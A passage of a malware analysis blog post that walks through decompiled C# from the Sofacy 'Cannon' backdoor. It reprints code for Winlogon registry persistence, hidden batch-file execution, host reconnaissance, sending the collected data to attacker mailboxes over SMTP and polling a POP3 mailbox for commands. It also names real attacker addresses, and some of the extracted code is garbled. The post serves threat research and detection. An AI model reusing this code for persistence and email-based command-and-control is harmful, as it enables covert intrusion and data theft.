# **Let's Learn: In-Depth on Sofacy Cannon Loader/Backdoor Review**

**vkremez.com**[/2018/11/lets-learn-in-depth-on-sofacy-canon.html](https://www.vkremez.com/2018/11/lets-learn-in-depth-on-sofacy-canon.html)

**Goal**: Review and practice analyzing C# code from the Sofacy Group new loader/backdoor called "Cannon" (as discovered by Palo Alto Unit 42 researchers).

New [#Unit42](https://twitter.com/hashtag/Unit42?src=hash&ref_src=twsrc%5Etfw) research: [#Sofacy](https://twitter.com/hashtag/Sofacy?src=hash&ref_src=twsrc%5Etfw) continues global attacks and wheels out new 'Cannon' Trojan. Get the full report<https://t.co/9ebNJ2x6aY> [pic.twitter.com/07b85lWiLh](https://t.co/07b85lWiLh) — Unit 42 (@Unit42\_Intel) [November 20, 2018](https://twitter.com/Unit42_Intel/status/1064881100961533952?ref_src=twsrc%5Etfw)

Source:

Sofacy "Cannon" Loader/Backdoor SHA256: 61a1f3b4fb4dbd2877c91e81db4b1af8395547eab199bf920e9dd11a1127221e Outline:

I. Background & Summary II. Cannon Classes III. Cannon "Form1" Main Functions A. "start\_Tick" B. "inf\_Tick" C. "txt\_Tick" D. "subject\_Tick" E. "run\_Tick" F. "load\_Tick" G. "screen\_Tick" H. "eTim\_Tick" IV. Yara Signature

### **I. Background & Summary**

Before diving deeper, I highly recommend reading the original discovery and excellent [research related to the "Cannon" malware by Palo Alto Unit 42 titled "Sofacy Continues](https://researchcenter.paloaltonetworks.com/2018/11/unit42-sofacy-continues-global-attacks-wheels-new-cannon-trojan/) Global Attacks and Wheels Out New 'Cannon' Trojan." As reported by Unit 42, Sofacy group leveraged malicious Microsoft Document themed as "Lion Air disaster" to deliver the Cannon malware. By and large, according to Palo Alto Unit 42, Sofacy recent targeting includes "government organizations in the EU, US, and former Soviet states."

Cannon is a rather simple but interesting C#-coded malware collecting victim information, receiving commands (controlled by EventHandler), and retrieving next stage via the SMTPS and POP3S. It is interesting that the malware original project "**wsslc**" program database (PDB) is associated with the possible user "**Garry**" with the "**cannon**" project path "C:\Users\**Garry**\Desktop\**cannon**\obj\x86\Debug\**wsslc**.pdb". Notably, "Garry" is a common way for Russian speakers to phonetically spell out "Harry" stressing the "G" sound. The malware logic also checks for control email messages attachment files containing "**auddevc**" via its "load\_Tick" function possibly retrieving unidentified additional binaries. If found, themalware creates a file stream in the main directory and writes the file to the directory using BinaryWriter. Additionally, the malware creates a registry entry as "**Shell**" in "Winlogon" via "**HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon"** for registry persistence.

It is also interesting that the malware authors chose to leverage Czech email provider @post.cz for communications and command control.



### **II. Cannon Classes**

The binary contains the following five classes as follows:

| <b>Class</b><br><b>Name</b> | <b>Description</b>                                                                               |
|-----------------------------|--------------------------------------------------------------------------------------------------|
| <b>AUTH</b>                 | Initializes values for SMTPS and POP connection mF1, p1, mF2, p2, mF3,<br>and p3                 |
| Form1                       | Loads the main functions and initializes the main flow of the binary                             |
| Lenor                       | Loads auxiliary functions, retrieves information about victims and parses<br>emails for commands |
| <b>MDat</b>                 | Initializes values used for network communication                                                |
| Program                     | Starts the program and passes control to Form1                                                   |The main program starts running the Main function which checks whether the specified file "C:\Users\Public\Music\s.txt" exists, if yes, it starts "explorer.exe" If not, it sets up the EnableVisualStyles() and SetCompatibleTextRenderingDefault(defaultValue: false) and launches the "Run" command the command executing the "Form1" class. The full function is as follows:

```
////////////////////////////////////////////////////////////////////
////////////////////// Cannon Malware Main "Program" ///////////////
////////////////////////////////////////////////////////////////////
internal static class Program
{
 [STAThread]
  private static void Main()
 {
 try
  {
   if (File.Exists("C:\\Users\\Public\\Music\\s.txt"))
           {
           Process.Start("explorer.exe");
           }
   Application.EnableVisualStyles();
   Application.SetCompatibleTextRenderingDefault(defaultValue: false);
   Application.Run(new Form1());
  }
 catch (Exception)
  {
 }
}
}
```
### **III. Cannon "Form1" Main Functions**

Next, the class "Form1" starts with InitializeComponent(), which sets up all the variables and intervals with EventHandler for the main functions as detailed by Unit 42:

```
////////////////////////////////////////////////////////////////////
// Cannon Malware Sequence "Form1" Calls & Intervals //////////////
///////////////////////////////////////////////////////////////////
start.Interval = 1000;
start.Tick += new System.EventHandler(start_Tick);
inf.Interval = 300000;inf.Tick += new System.EventHandler(inf_Tick);
txt.txt.Interval = <math>120000;</math>txt.Tick += new System.EventHandler(txt_Tick);
subject.Interval = 120000;
subject.Tick += new System.EventHandler(subject_Tick);
run.interval = 60000;run.Tick += new System.EventHandler(run_Tick);
load.Interval = 120000;load.Tick += new System.EventHandler(load_Tick);
screen.Interval = 10000;
screen.Tick += new System.EventHandler(screen_Tick);
eTim.Interval = 13000;
eTim.Tick += new System.EventHandler(eTim_Tick);
```# **A. "start\_Tick"**

```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "start_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void start_Tick(object sender, EventArgs e)
{
try
 {
 start.Enabled = false;
Lenor lenor = new Lenor();
if (Directory.Exists("C:\\Users\\Public\\Music")
 {
 dir = "C:\\Users\Public\Music" + "\\";
 }
else
 {
 dir = "C:\\Documents and Settings\\All Users\Documents " + "\\\\";}
 att = dir + "auddevc.txt";_id = lenor.id(dir);if (!File.Exists(dir + "s.txt"))
 {
 lenor.Dir = dir;
 lenor.Registration("\"HKCU\\Software\\Microsoft\\" +
                "Windows NT\\CurrentVersion\\Winlogon\", "Shell");
 File.WriteAllText(dir + "s.txt", "{SysPar = 65}");
 }
 inf.Enabled = true;
 }
catch (Exception)
 {
}
}
```
The "start Tick" function checks if the application is launched with the interval of 1000 milliseconds or 1 second. The function checks if the directory "C:\Users\Public\Music" exists if not it uses the "C:\Documents and Settings\All Users\Documents" one.

Then, it concatenates the filename to the path as "auddevc.txt". The function generates a bot ID (id) leveraging the id function from the "Lenor" class (which calls another "SN" function from Lenor). The bot ID is generated by concatenating the results of the cmd command for volume name "vol C:" with machine username "Environment.UserName". More specifically, the "Lenor.SN" function runs a command, for example, "vol C:>> C:\\Documents and Settings\\All Users\\Documents\99.txt" saving the output to a local file "99.txt" which is run via batch script "b.bat"; both files are removed right after the operation.

```
C:\Windows\system32>vol C:>> C:\Users\Public\Music\99.txt
```

```
C:\Windows\system32>more C:\Users\Public\Music\99.txt
```
**Volume in drive C has no label. Uolume Serial Number is FCB8-F81D**The "Lenor.\_id" function simply leverages the SN function and concatenates the full bot ID.```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "Id" Bot ID Generation /////////////
////////////////////////////////////////////////////////////////////
public string id("C:\\Documents and Settings\\All Users\\Documents")
{
string text = ";
string text2 = "";
string text3 = ";
string text4 = ";
volumename = SN("C:\\Documents and Settings\\All Users\\Documents", "C");
volumename = volumename.Trim();
username = Environment.UserName;
byte[] bytes = Encoding.Default.GetBytes(text4);
 text4 = BitConverter.ToString(bytes);
username = text4.Replace(" -", "");full_id = volumename + username;
/*
public string SN(string "C:\\Documents and Settings\\All Users\\Documents", string
name)
{
string text = ";
try
{
while (!File.Exists("C:\\Documents and Settings\\All Users\\Documents" +
"\\99.txt"))
 {
try
 {
 string contents = "vol " +
"C" + ":>>" + "C:\\Documents and Settings\All Users\Documents" + "\\99.txt";File.WriteAllText("C:\\Documents and Settings\\All Users\\Documents" + "\\b.bat",
contents);
ProcessStartInfo processStartInfo = new ProcessStartInfo();
 processStartInfo.FileName = d + "\\b.bat";processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
Process.Start(processStartInfo);
File.Delete(d + "\\b.bat");}
catch (Exception)
 {
}
 }
 text = File.FeadAllText(d + "\\99.txt");string[] array = text. Split('\n');
text = array[1];
text = text.Substring(text.LastIndexOf(" "));
text = text.Remove(text.IndexOf('-'), 1);
File.Delete(d + "\\99.txt");}
catch (Exception)
{
}
return text;
```} \*/

For persistence, the malware checks if the directory contains "s.txt" file. If not, it registers itself in the following registry path:

| 19 <sup>9</sup> Registry Editor<br>File Edit View Favorites Help                                                                                                     | .                                                                                                                 |                                                                                                                                                                                                                                                     | - - |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|
| <b>CurrentVersion</b><br>AppCompatflags<br>Devices<br>EFS<br>Fort Management<br><b>MsiComuptedFileRecovery</b><br>Network<br><b>N</b> PeerNet<br><b>PrinterPorts</b> | Name<br>ab (Default)<br>25 BuildNumber<br>ab ExcludeProfileDirs<br>Mi FirstLogon<br>ab ParseAutoexec<br>all Shell | Data<br>Туре<br>REG SZ<br>(value not set)<br><b>REG DWORD</b><br>0x00001db1 (7601)<br>REG SZ<br>AppData\LocabAppData\LocalLow;\$Recycle.Bin<br><b>REG DWORD</b><br>0x00000000.00<br>REG SZ<br><b>REG SZ</b><br>(Desktop) can exe<br><b>CNUser</b> A |     |
| SoftwareProtectionPlatform<br><b>Windows</b><br>Winlogan<br>discovery of the state of                                                                                | 2018-11-26: Sofacy Cannon Registry                                                                                | "Winlogon" Persistence as "Shell"                                                                                                                                                                                                                   | [⊯  |

# HKCU\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\Shell

It also creates the file "s".txt in the same local directory with "{SysPar = 65}" encoding. **B. "inf\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "inf_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void inf_Tick(object sender, EventArgs e)
{
 try
 {
 inf.Enabled = false;
string[] array = "REDACTED_PASS2|bishtr.cam47".Split('|');
a1 = array[1];b1 = array[0];array = "REDACTED_PASS3|cervot.woprov".Split('|');
a2 = array[1];b2 = array[0];array = "REDACTED_PASS4|lobrek.chizh".Split('|');
a3 = array[1];b3 = array[0];Lenor lenor = new Lenor();
lenor.Dir = dir;
File.Delete(dir + "\\b.bat");
string userName = Environment.UserName;
lenor.inf(dir + "i.ini", userName);
MDat mDat = new MDat();
mDat.Dom = "@post.cz";
mDat.Host = "smtp.seznam.cz";
mDat.fn = dir + "i.ini"; //filename attachement
mDat.ID = _id; //subject
mDat.bod = "S_inf"; // body
mDat.mT = "sahro.bella7"; // to
AUTH aUTH = new AUTH();
aUTH.mF1 = a1; // from bishtr.cam47aUTH.p1 = b1; // REDACTED_PASS2
aUTH.mF2 = a2; // from cervot.woprov
aUTH.p2 = b2; // REDACTED_PASS3
 aUTH.mF3 = a3; // from lobrek.chizh
 aUTH.p3 = b3; // REDACTED_PASS4
 lenor.sent(mDat, aUTH);
 screen.Enabled = true;
 }
catch (Exception)
 {
 screen.Enabled = true;
}
}
```
The "inf Tick" function checks if the application is launched with the interval of 30000 milliseconds or 30 seconds. The function splits strings via "|" separator such as for example "REDACTED\_PASS2|bishtr.cam47".Split('|') and adds the values as usernames and passwords to the authentication "AUTH" class.

Additionally, it deletes the batch file "b.bat" from the current directory.

The malware "lenor.inf" function works as follows:```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "inf" Function Fragment /////////////
////////////////////////////////////////////////////////////////////
public string inf(string fn, string CurU)
{
string text = "";
 StringBuilder stringBuilder = new StringBuilder();
 stringBuilder.AppendFormat("RPlace:\n" + Environment.NewLine);
 stringBuilder.AppendFormat("{0} \n", Application.ExecutablePath +
Environment.NewLine);
stringBuilder.AppendFormat("==========================================================
 + Environment.NewLine);
 stringBuilder.AppendFormat("OS: {0}\n", Environment.OSVersion +
Environment.NewLine);
 stringBuilder.AppendFormat("SDir: {0}\n", SDir() + Environment.NewLine);
 stringBuilder.AppendFormat("Domain: {0}\n", Domain() + Environment.NewLine);
 stringBuilder.AppendFormat("Host: {0}\n", HostN() + Environment.NewLine);
 stringBuilder.AppendFormat("CurrentUsr: {0}\n", CurU + Environment.NewLine);
 stringBuilder.AppendFormat("TimeZ: {0}\n", GetTZ() + Environment.NewLine);
 stringBuilder.AppendFormat("Working: {0}\n", TimeWork() + Environment.NewLine);
stringBuilder.AppendFormat("==========================================================
+ Environment.NewLine);
stringBuilder.AppendFormat("\n" + DrvDsk() + Environment.NewLine);
stringBuilder.AppendFormat("==========================================================
+ Environment.NewLine);
 stringBuilder.AppendFormat("Swr:\n" + Environment.NewLine);
 text = "C:\NProgram";string[] directories = Directory.GetDirectories(text + " Files\\");
 string[] array = directories;
 foreach (string str in array)
 {
 stringBuilder.AppendFormat("{0}\n", str + Environment.NewLine);
 }
 if (Directory.Exists(text + " Files (x86)\^n))
 {
 directories = Directory.GetDirectories(text + " Files (x86)\N");
 array = directories;
 foreach (string str in array)
 {
 stringBuilder.AppendFormat("{0}\n", str + Environment.NewLine);
 }
 }
stringBuilder.AppendFormat("==========================================================
+ Environment.NewLine);
 stringBuilder.AppendFormat("PrL:\n" + Environment.NewLine);
```The malware function utilizes "Lenor.inf" function to write the collected victim information to the file in the same directory as "i.ini" in the following structure (example):

| i - Notepad                                                                                                                                                                                                                              | - 00<br>x                                                                        |  |  |  |  |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--|--|--|--|--|
| File Edit Format View Help                                                                                                                                                                                                               |                                                                                  |  |  |  |  |  |
| RPlace:<br>C:\Users in the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of | Nesktop\can.exe                                                                  |  |  |  |  |  |
| OS: Microsoft Windows NT 6.1.7601 Service Pack 1<br>SDir: C:\Windows\system32<br>Domain:<br>Host:<br>CurrentUsr:<br>TimeZ: Central Standard Time<br>Working: 25                                                                          |                                                                                  |  |  |  |  |  |
| DiskName: $C:\ \setminus$<br>Fixed<br>FCB8F81D                                                                                                                                                                                           | VolumeLab:<br>Format: NTFS<br>Type:<br>Size: 51196mB<br>Available:10659mB<br>SN: |  |  |  |  |  |
| $=$<br>Swr:<br>C:\Program Files\Andy Browser<br>C:\Program Files\Apple Software Update<br>C:\Program Files\Application Verifier<br>C:\Program Files\Bitvise SSH Client                                                                   |                                                                                  |  |  |  |  |  |
| PrL:<br>svchost                                                                                                                                                                                                                          |                                                                                  |  |  |  |  |  |
| explorer<br>msdtc<br><b>ILSpy</b><br>CFF Explorer                                                                                                                                                                                        | 2018-11-26: Sofacy Cannon "ini.i" Victim<br>Collector                            |  |  |  |  |  |
|                                                                                                                                                                                                                                          |                                                                                  |  |  |  |  |  |

The function attempts to authenticate to the three @post.cz email addresses ("bishtr.cam47@post.cz", "cervot.woprov@post.cz", "lobrek.chizh@post.cz") send the information to "sahro.bella7@post.cz" with the body message "S\_inf" with the file attachment "i.ini" with the subject as the bot ID.

## **C. "txt\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "txt_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void txt_Tick(object sender, EventArgs e)
{
try
{
 txt.Enabled = false;
string[] array = "REDACTED_PASSWORD|trala.cosh2".Split('|');
ai = array[1];bi = array[0];Lenor lenor = new Lenor();
 _adr = lenor.pi(_id, "trala.cosh2" + "@post.cz", bi, "pop.seznam.cz");
if (\_adr.length > 0){
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "s.txt";
 mDat.ID = _id;mDat.bod = "ok";
 mDat.mT = "sahro.bella7";
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1;aUTH.p1 = b1;aUTH.mF2 = a2;aUTH.p2 = b2;aUTH.mF3 = a3;aUTH.p3 = b3;lenor.sent(mDat, aUTH);
 load.Enabled = true;
 }
else
 {
 txt.Enabled = true;
 }
 }
catch (Exception)
{
load.Enabled = true;
}
}
```
The "txt\_Tick" function is launched with the interval of 120000 milliseconds or 120 seconds.The function sets up variables and splits username and password leveraging "|" as follows:

"REDACTED\_PASS|trala.cosh2".

The function "lenor.pi" authenticates to the email account "trala.cosh2@post.cz" and retrieves messages via pop3Client.GetMessageCount() for the message looping over subjects with the bot ID (message.Headers.Subject == ID) and retrieving message body message.MessagePart.Body and converting text (BitConverter.ToString(body)) to string anddecoding hex via FromHex(text) and deleting the message. The loop code is as follows:

```
/////////////////////////////////////////////////////////////////////
// Cannon Malware "txt_Tick" Command Email GetMessage Loop for cmd //
////////////////////////////////////////////////////////////////////
for (int i = 0; i < pop3Client.GetMessageCount(); i++)
{
 message = pop3Client.GetMessage(i + 1);if (message.Headers.Subject == ID)
  {
   byte[] body = message.MessagePart.Body;
   text = BitConverter.ToString(body);
   text = FromHex(text);pop3Client.DeleteMessage(i + 1);
  }
}
```
If the text length is over zero, the function attempts to authenticate to the two aforementioned @post.cz email addresses from "screen\_Tick" and send the information to "sahro.bella7@post.cz" with the body message "ok" with the file attachment "s.txt" with the subject as the bot ID.

